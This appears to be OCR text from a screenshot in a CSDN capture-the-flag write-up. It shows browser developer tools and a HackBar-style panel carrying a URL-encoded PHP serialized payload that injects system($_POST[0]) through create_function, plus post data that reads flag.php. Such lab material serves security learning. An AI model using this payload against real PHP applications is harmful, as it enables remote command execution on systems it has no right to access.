 23
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存
Load URL
%29%3Bsystem%28%24_POST%5B0%5D%29%3B%2F%2F%22%3Bs%3A6
%3A%22action%22%3Bs%3A15%3A%22create_function%22%3B
Split URL
%7Di%3A1%3Bs%3A8%3A%22get_flag%22%3B%7D%22%3B%7D
Execute
Post data Referer User Agent Cookies Add Header Clear
0=cat \flag.php
CSDN @哈皮Superman